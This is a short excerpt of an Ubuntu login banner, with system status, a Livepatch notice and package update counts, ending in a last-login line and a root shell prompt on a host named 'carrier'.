Swap usage: 0% IP address for lxdbr1: 10.120.15.10
Processes: 282
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
4 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Oct 24 18:51:52 2023 from 10.10.16.9
root@carrier:~#